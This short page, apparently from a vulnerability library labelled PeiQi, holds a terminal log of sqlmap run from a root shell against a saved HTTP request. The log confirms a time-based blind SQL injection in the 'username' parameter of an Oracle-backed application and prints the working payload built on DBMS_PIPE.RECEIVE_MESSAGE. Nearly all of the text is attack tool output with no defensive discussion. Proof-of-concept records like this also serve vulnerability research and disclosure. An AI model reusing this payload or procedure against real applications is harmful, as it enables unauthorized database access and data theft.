 [root@VM-0-16-centos ~]# sqlmap -r 123.txt -p username
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.4#pip}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
sponsible for any misuse or damage caused by this program
[*] starting @ 15:05:13 /2021-04-24/
[15:05:13] [INFO] parsing HTTP request from '123.txt'
[15:05:13] [INFO] resuming back-end DBMS 'oracle'
[15:05:13] [INFO] testing connection to the target URL
[15:05:13] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: time-based blind
    Title: Oracle AND time-based blind
    Payload: username=123' AND 8369=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(120)||CHR(104)||CHR(85),5) AND 'MdVd'='MdVd&password=/7Go4Iv2Xq1ml0Wjk
---
[15:05:13] [INFO] the back-end DBMS is Oracle
PeiQi文库